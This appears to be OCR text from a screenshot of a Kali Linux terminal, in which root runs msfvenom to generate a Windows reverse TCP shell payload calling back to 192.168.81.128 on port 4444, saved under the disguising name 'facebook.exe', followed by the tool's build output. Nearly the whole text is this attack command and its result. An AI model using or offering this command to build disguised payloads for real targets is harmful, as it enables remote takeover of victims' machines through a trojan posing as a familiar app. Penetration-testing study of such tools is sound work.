 Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.81.128 LPORT=4444 -f exe > fa
cebook.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop#
facebook.exe